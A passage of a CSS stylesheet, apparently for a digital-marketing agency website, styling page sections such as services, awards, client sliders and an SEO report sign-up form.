    text-decoration-line: underline;
    color: #c32332;
}
.five-section {
    padding-bottom: 135px;
}

.five-section .count-box {
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #DADADA;
    padding: 60px 30px;
        height: 360px;
}

.five-section .count-box h3, .five-section .count-box em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 72px;
    line-height: 88px;
    letter-spacing: 0.02em;
    color: #db0116!important;
    display: block;
    margin-bottom: 0.5em;
}

.five-section .count-box p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
}
.six-section {
    background: #FAFBFF;
    border-width: 1px 0px;
    border-style: solid;
    border-color: #E8E8E8;
    padding-top: 135px;
    padding-bottom: 135px;
}

.six-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 30px;
    position: relative;
}

.six-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.six-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.six-section p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}

.six-section h3, .six-section em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 40px;
}

.six-btn a {
    display: inline-block;
    width: 342px;
    height: 50px;
    border: 1px solid #CCCCCC;
    text-align: center;
    line-height: 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
}

.six-btn a:hover {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.discover-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.discover-section .dis-head h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 5px;
}

.discover-section .dis-head h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
        right: 0;
}

.discover-section .dis-right-img {
    margin-top: 75px;
}

.discover-section  .dis-list-info {
    margin-top: 150px;
}

.discover-section .dis-list-info h2, .discover-section .dis-list-info h3, .discover-section .dis-list-info em {
     font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829!important;
    padding-bottom: 30px;
    margin-bottom: 30px;
    position: relative;
    display: block;
}

.discover-section .dis-list-info h2:after, .discover-section .dis-list-info h3:after, .discover-section .dis-list-info em:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
        background-position: top right;
}

.discover-section .dis-list-info p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.discover-section .dis-list-info p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}
.learn-section {
    background: #FAFBFF;
    border-width: 1px 0px;
    border-style: solid;
    border-color: #E8E8E8;
    padding-top: 135px;
    padding-bottom: 100px;
}

.learn-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.learn-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}

.learn-section h4, .learn-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    margin-bottom: 75px;
}

.learn-section h3, .learn-section em {
text-align: center;
    font-style: normal!important;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829!important;
    margin-bottom: 10px;
    display: block;
}

.learn-section ol li {
    width: 45%;
    float: left;
    margin-left: 55px;
    margin-top: 40px;
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
    counter-increment: my-awesome-counter;
    position: relative;
    vertical-align: top;
   height: 64px;
    margin-bottom: 0px;
}
.third-section.sem-sec-2 em {
    margin-top: 0px;
    margin-bottom: 17px;
}
.third-section.sem-sec-2 .semsec2-right em {
    margin-top: 25px;
    margin-bottom: 28px;
}
.sem-sec-5 em {
    font-style: normal;
    font-weight: 600;
    font-size: 22px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    display: block;
    padding-bottom: 40px;
    margin-bottom: 40px;
}

.sem-sec-5 em:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
    background-position: top right;
}
body .secm-sec-4-detail em {
    font-style: normal;
    font-weight: 600;
    font-size: 72px;
    line-height: 88px;
    letter-spacing: 0.02em;
    color: #db0116;
        display: block;
}
.sem-sec-4 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 20px;
    display: block;
}
.learn-section ol {
    counter-reset: my-awesome-counter;
    list-style: none;
    display: inline-block;
    width: 100%;
}
.sm-sec-2 {
    padding-top: 135px;
    padding-bottom: 37px;
    border-bottom: 1px solid #E8E8E8;
}

.sm-sec-2 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
/* identical to box height, or 167% */
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
        margin-bottom: 40px;
    padding-bottom: 40px;
}

.sm-sec-2 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.sm-sec-2 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sm-sec-2 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}

.sm-sec-2 em .learn-btn {
    text-align: left!important;
}

.sm-sec-2 .learn-btn {
    text-align: left;
}
.sm-sec-3 {
    padding-top: 75px;
    padding-bottom: 135px;
    background-color: #FAFBFF;
}

.sm-sec-3 em, .sm-sec-3 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}

.sm-sec-3 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sm-sec-3 ul li {
    display: inline-block;
    width: 24%;
    text-align: center;
}
.five-section.sm-sec-5 {
    padding-bottom: 0px;
}
.five-section.sm-sec-5 {
    padding-bottom: 0px;
}

body.page-id-200 .discover-section.sn-sec-6 .dis-right-img img {
    box-shadow: 0px 0px!important;
}
.five-section.sm-sec-5 {
    padding-bottom: 0px;
}

body.page-id-200 .discover-section.sn-sec-6 .dis-right-img img {
    box-shadow: 0px 0px!important;
}

.cnt-9-local.sn-sec-7 {
    padding-bottom: 95px;
}

.cnt-9-local.sn-sec-7 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
    display: block;
}

.cnt-9-local.sn-sec-7 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.cnt-9-local.sn-sec-7 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.cnt-9-local.sn-sec-7 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.cnt-9-local.sn-sec-7 em:after {
    display: none;
}
.cnt-10-make.sn-sec-8 .learn-btn {
    text-align: left;
}

.cnt-10-make.sn-sec-8 .learn-btn a {
    text-align: center;
    width: 173px;
    display: inline-block;
    padding: 0px;
}
.cnt-10-make.sn-sec-8 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}
.sm-sec-3  .learn-btn {
    text-align: left;
}
.forth-section.sm-sec-4 .learn-btn {
    text-align: left;
}

.forth-section.sm-sec-4 .learn-btn a {
    text-align: center;
}
.sm-sec-3 .learn-btn a {
    text-align: center;
}

.sm-sec-3-img {
    text-align: center;
    margin-top: 30px;
}
.sm-sec-2 .learn-btn a {
    text-align: center;
}
.learn-section ol li:before {
    content: counter(my-awesome-counter);
    color: #c32332;
    position: absolute;
    --size: 32px;
    left: calc(-1 * 32px - 10px);
    line-height: 32px;
    width: 32px;
    height: 32px;
    top: 0;
    background: transparent;
    border-radius: 100%;
    text-align: center;
    border: 1px solid #c32332;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    color: #c32332;
}
.first-section-btn.cnt-sec-btn a {
    background: #c32332;
    color: #FFFFFF;
}
.cnt-5-bx.cnt-market-bx {
    padding-top: 175px;
    padding-bottom: 135px;
}

.cnt-5-bx.cnt-market-bx .learn-btn a {
    width: 191px;
}

.first-section-btn.cnt-sec-btn a:hover, .first-section-btn.cnt-sec-btn a:active, .first-section-btn.cnt-sec-btn a:focus {
    background-color: #db0116;
    color: #fff;
    border-color: #db0116;
}
.client-section {padding-top: 135px;padding-bottom: 119px;}
body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php.page.page-id-197 .breadcrumb-bx {
    padding-bottom: 0px;
}
.client-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.client-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}

.client-section .month-year-dropdown {
    text-align: center;
    margin-bottom: 60px;
}

.client-section .month-year-dropdown .q-pa-md {
    margin: 0 auto;
}
.client-sliderinfo a {
    display: block;
    position: relative;
}



.client-sliderinfo a:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/search-img.png) no-repeat rgb(213 38 54 / 60%);
    background-position: center;
    cursor: pointer;
    visibility: hidden;
}

.client-sliderinfo a:hover:after {
    visibility: visible;
}

.client-slider .owl-controls {
    margin-top: 45px;
}

.client-slider .owl-controls .owl-dot span {
    background: #D9D9D9!important;
}

.client-slider .owl-controls .owl-dot.active span {
    background: #c32332!important;
}
.way-section {
    margin-bottom: 135px;
}

.way-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.way-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.way-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}


.way-section h3, .way-section em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 40px;
}

.way-section p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}

.way-section .way-btn a {
    display: inline-block;
    width: 346px;
    height: 50px;
    border: 1px solid #CCCCCC;
    line-height: 50px;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
}

.way-section .way-btn a:hover {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.agency-section {
    background: #FAFBFF;
    border: 1px solid #E8E8E8;
    padding-top: 135px;
    padding-bottom: 135px;
}

.agency-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 30px;
    margin-bottom: 30px;
    position: relative;
}

.agency-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
    background-position: top right;
}

.agency-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.agency-section ul li {
    vertical-align: middle;
    margin-bottom: 30px;
}
.sm-sec-1-img {
    text-align: center;
}

.first-section.sm-sec-1 h2 {
    padding-right: 0px;
}

.first-section.sm-sec-1 {
    padding-bottom: 0px;
}
.first-section.sm-sec-1 .first-section-btn a {
    margin-bottom: 75px;
    color: #fff;
}

.first-section.sm-sec-1 .first-section-btn a:hover, .first-section.sm-sec-1 .first-section-btn a:active, .first-section.sm-sec-1 .first-section-btn a:focus {
    background-color: #db0116;
    color: #fff;
    border-color: #db0116;
}
.first-section.sm-sec-1 ul li {
    display: inline-block;
    width: 24%;
    text-align: left;
    margin-bottom: 22px;
}
body.page-template.page-template-temp-social-media.page-template-temp-social-media-php.page.page-id-200 .breadcrumb-bx {
    padding-bottom: 0px;
}
.first-section.sm-sec-1 .sm-sec-1-img img {
    margin-bottom: 0px;
        max-width: 100%;
    height: auto;
}
.agency-section ul li a {
    display: inline-block;
    vertical-align: middle;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-left: 50px;
    text-decoration: underline;
}

.agency-section ul li a img {
    margin: 0px;
}

.agency-section ul li a img {
    position: absolute;
    left: 0;
    top: -2px;
}

.agency-right-img {
    text-align: center;
    margin-top: 26px;
}
.kiwi-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.kiwi-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 33px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.kiwi-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.kiwi-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.kiwi-left {
    margin-top: 240px;
}
.kiwi-section.sem-kiwi {
    padding-top: 0px;
}

.kiwi-section.sem-kiwi em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}
.proof-section {
    padding-top: 159px;
    position: relative;
    padding-bottom: 159px;
    text-align: right;
}

.proof-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #FFFFFF;
    padding-bottom: 45px;
    margin-bottom: 40px;
    position: relative;
    display: inline-block;
}

.proof-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    bottom: 0;
    left: 0;
}

.proof-section h3, .proof-section em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #FFFFFF!important;
    display: block;
}
.proof-des-section.sem-proof-des {
    padding-bottom: 99px;
}
.proof-section-right {
  position: absolute;
    right: 0;
    top: -45px;
}
.proof-des-section {
    padding-top: 35px;
    padding-bottom: 165px;
}

.proof-des-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}
.awards-section {
    text-align: center;
    background: #FAFBFF;
    border: 1px solid #E8E8E8;
    padding-top: 75px;
    padding-bottom: 75px;
}

.awards-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 45px;
    position: relative;
}

.awards-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}

.awars-list a {
    display: block;
}

.awars-list a img {margin-bottom: 0px;margin-top: 30px;}

.awars-list a:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.awars-list a img {
    transition: 0.5s ease-in-out;
    -webkit-transition: 0.5s ease-in-out;
}
.ser-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.ser-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.ser-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}
.ser-section .ser-box a img {
    width: 125px;
    height: 125px;
    object-fit: cover;
}

.ser-section .ser-box a .ser-hover-thumb img {
    width: 100%;
    height: 100%;
}
.ser-section .ser-box a {
    display: block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    padding: 40px 15px;
}

.ser-section .ser-box a h3 {
    font-style: normal;
    font-weight: 600;
    font-size: 19px;
    line-height: 32px;
 text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    margin-bottom: 0px;
        min-height: 65px;
}

.ser-section .ser-box {
    margin-top: 30px;
        position: relative;
}
.ser-section.sem-ser.cro-sec-6 .learn-btn {
    text-align: left;
    margin-top: 73px;
}

.ser-section.sem-ser.cro-sec-6 .learn-btn a {
    text-align: center;
}
.first-section.cro-section-8 h2 {
    font-size: 36px;
    line-height: 60px;
}

.first-section.cro-section-8 p {
    width: 100%;
    max-width: 100%;
}

.first-section.cro-section-8 p em {
    font-style: normal;
    color: #c32332;
    font-weight: 600;
}
.ser-box.cro-ser-box em {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    margin-bottom: 0px;
    overflow: hidden;
    display: block;
}

.ser-hover.cro-ser-hover em {
    color: #fff;
    margin-bottom: 10px;
}

.ser-hover.cro-ser-hover .ser-hover-thumb {
    position: unset!important;
    margin: 0 auto;
}

.first-section.cro-section-8  .learn-btn {
    text-align: left;
}

.first-section.cro-section-8 .learn-btn a {
    text-align: center;
}
.cro-logos {
    margin-bottom: 101px;
}

.cro-logos ul li {
    display: inline-block;
    text-align: center;
    margin: 0px 30px 45px;
}

.cro-logos ul {
    text-align: center;
}
.ser-hover {
    position: absolute;
    top: 32px;
    left: 0;
    right: 0;
    transform: scale(1.4);
    background-color: #c32332;
    z-index: 1;
    -webkit-transform: scale(1.4);
    padding: 30px;
    text-align: left;
     visibility: hidden;
}

.ser-hover h4, body .ser-hover h3 {
    color: #fff!important;
    font-style: normal!important;
    font-weight: 600!important;
    font-size: 14px!important;
    text-align: left!important;
    position: relative;
    margin-bottom: 20px!important;
    padding-left: 70px;
}

.ser-hover h4:after, ser-hover h3:after {
     content: "";
    position: absolute;
    background: #fff;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
     visibility: hidden;
}

.ser-hover p {
    color: #fff;
}
.ser-section .ser-box a:hover .ser-hover {
    visibility: visible;
}
.forth-testimonials:after {
    content: "";
    background: url(../image/coma.png) no-repeat;
    background-size: cover;
    width: 83px;
    height: 60px;
    position: absolute;
    right: 30px;
    top: 30px;
}
a {
    cursor: pointer;
}

.month-year-dropdown input[type="month"] {
    border: 1px solid #CCCCCC;
    max-width: 279px;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #db0116;
    background-color: #fff;
}
.second-section ul li img {
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(1); /* Google Chrome, Safari 6+ & Opera 15+ */
    filter: grayscale(1); /* Microsoft Edge and Firefox 35+ */
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
}

.second-section ul li:hover img {
    -webkit-filter: grayscale(0);
    filter: none;
}

.ser-hover .ser-hover-thumb {
  position: absolute;
  width: 50px;
  height: 50px;
  object-fit: cover;
  top: 25px;
}
.ser-hover h4 {
  padding-left: 60px;
  min-height: 45px;
}
.awars-list a img {
    width: 100%;
    height: auto;
}
body.page-template.page-template-cro-template.page-template-cro-template-php .bar__module a img.logo.logo-dark, body.page-template.page-template-sem-template.page-template-sem-template-php .bar__module a img.logo.logo-dark, body.page-template.page-template-seo-template.page-template-seo-template-php .bar__module a img.logo.logo-dark {
    display: none;
}

body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php .bar__module a img.logo.logo-dark {
   display: none; 
}

body.page-template.page-template-temp-social-media .bar__module a img.logo.logo-dark {
   display: none; 
}

body.page-template.page-template-cro-template.page-template-cro-template-php .bar__module a img.logo.logo-light, body.page-template.page-template-sem-template.page-template-sem-template-php .bar__module a img.logo.logo-light, body.page-template.page-template-seo-template.page-template-seo-template-php .bar__module a img.logo.logo-light {
    display: block;
}

body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php .bar__module a img.logo.logo-light {
    display: block;
}

body.page-template.page-template-temp-social-media .bar__module a img.logo.logo-light {
    display: block!important;
}

.sec-2-logo a {
    display: block;
}

.sec-2-logo img {
    filter: gray;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
}

.sec-2-logo img:hover {
    -webkit-filter: grayscale(0);
    filter: none;
}

.sec-2-logo {
    margin-bottom: 10px;
    text-align: center;
}
.third-section p a:hover, .sem-sec-5 a:hover, .sem-sec-5 a:active, .sem-sec-5 a:focus {
        background-color: #db0116!important;
    color: #fff!important;
}
.sem-sec-5 img.img-fluid {
    margin-top: 25px;
}
.sem-sec-5.sem-sec-7 {
    padding-top: 0px;
}
.sem-sec-5.sem-sec-7 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
/* or 167% */
    letter-spacing: 0.02em;
    color: #292829;
    padding-right: 10px;
}

.sem-sec-5.sem-sec-7 img.img-fluid {
    margin-top: 80px;
}

/*SEO REPORT FORM*/
#so-form {
        margin: 10px!important;
    }
    #so-fieldswrapso1662801744 {
        width: 300px!important;
    }
    .so-fieldso1662801744 {
        background-color: #FFFFFF!important;
        border: 1px solid #e3e3e3!important;
        border-radius: 0px !important;
        color: #565656!important;
        padding: 7px 12px!important;
        font-size: 18px!important;
        box-sizing: border-box !important;
        height: 38px!important; 
        width: 100%!important; 
        display: block!important; 
        margin-top: 5px!important;
    }
    .so-fieldso1662801744::placeholder {
        color: #777777!important;
    }

    @media screen and (max-width: 345px){
        .so-fieldso1662801744 {
            min-width: 100px!important;
        }
    }

    @media screen and (max-width: 500px){
        .so-fieldso1662801744 {
            font-size: 12px !important;
            height: 30px !important;
        }

        #so-submitso1662801744 {
            font-size: 12px !important;
            height: 30px;
        }

        #so-fieldswrapso1662801744 {
            width: 100%;
        }

    }

    #so-submitso1662801744 {
        background-color: #c32332;
        border: 1px solid #c32332;
        color: #ffffff!important;
        border-radius: 0px !important;
        text-decoration: none!important;
        cursor: pointer!important;
        box-sizing: border-box !important;
        font-size: 18px!important; 
        display: block!important; 
        padding: 8px 30px!important; 
        margin-top: 5px!important;
    }


    @media screen and (max-width: 500px){
        #so-submitso1662801744 {
            font-size: 12px!important;
            height: 30px!important;
        }
    }

    .so-container {
        width: 100%;
        text-align: center;
    }
    .so-widget-form {
        display: inline-block !important;
    }
    #so-boxso1662801744 {
        display: inline-block;
    }
    #so-titleso1662801744 {
        margin-bottom: 5px;
        font-size: 26px !important;
    }

    @media screen and (max-width: 500px){
        #so-titleso1662801744 {
            font-size: 13px !important;
        }

        #so-paragraphso1662801744 {
            font-size: 10px !important;
        }

        #so-consentso1662801744 span {
            font-size: 10px !important;
        }
    }

    #so-paragraphso1662801744 {
        margin-bottom: 10px;
        font-size: 14px;
    }


/*Close SEO FORM CSS*/


.semsec2-box {
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    text-align: center;
    padding-top: 30px;
    padding-left: 16px;
    padding-right: 16px;
    padding-bottom: 110px;
    border-top-color: #c32332;
    border-top-width: 5px;
}

.semsec2-box h3 {
    margin-top: 0px;
}

.sem-sec-4 {
    margin-top: 25px;
    padding-top: 75px;
    padding-bottom: 75px;
    background-color: #FAFBFF;
    text-align: center;
}

.sem-sec-4-head h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
}

.sem-sec-4-head p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    max-width: 1059px;
    margin: 0 auto 30px;
}

.secm-sec-4-detail {
    margin-top: 30px;
    padding: 60px;
    background: #FFFFFF;
    border: 1px solid #DADADA;
    height: 354px;
}

.secm-sec-4-detail h3 {
    font-style: normal;
    font-weight: 600;
    font-size: 72px;
    line-height: 88px;
/* identical to box height */
    letter-spacing: 0.02em;
    color: #db0116;
}

.secm-sec-4-detail p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
}
.proof-section-right img {
    width: 100%;
    height: auto;
}
.sem-sec-8 {
    border-width: 1px 0px;
    border-style: solid;
    border-color: #E8E8E8;
    padding-top: 225px;
    padding-bottom: 239px;
}

.sem-sec-8 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.sem-sec-8 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.sem-sec-8 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}
.learn-section p:nth-child(2) {
    margin-bottom: 0px;
}
.learn-section em {
    margin-top: 70px;
}
.third-right .service-forms #so-boxso1662801744 form#so1662801744 input#so-submitso1662801744 {
    height: 65px!important;
}

.third-right .service-forms #so-boxso1662801744 form#so1662801744 input#so-submitso1662801744:hover {
    background-color: #db0116!important;
    color: #fff!important;
}

.learn-btn a:hover, .learn-btn a:active, .learn-btn a:focus {
    background: #db0116;
    color: #fff;
}
.sem-sec-8 a {
    width: 191px;
    height: 50px;
    background: #c32332;
    display: inline-block;
    text-align: center;
    line-height: 50px!important;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
}

.sem-sec-8 a:hover, .sem-sec-8 a:active, .sem-sec-8 a:focus {
    background: #db0116;
    color: #fff;
}

.third-section.sem-sec-2 .semsec2-right p a:hover {
    background-color: transparent!important;
    color: #c32332!important;
}
.third-section.sem-sec-2 .semsec2-right .learn-btn a:hover {
    background: #db0116;
    color: #fff;
}
.semsec2-right .learn-btn a {
width: 191px;
    height: 52px;
    background: #c32332;
    display: inline-block;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 52px!important;
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF!important;
    text-decoration: none!important;
}
.sem-sec-5 {
    padding-top: 135px;
    padding-bottom: 75px;
}

.sem-sec-5 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.sem-sec-5 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.sem-sec-5 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sem-sec-5 a {
    width: 191px;
    height: 52px;
    background: #c32332;
    display: inline-block;
    text-align: center;
    font-style: normal;
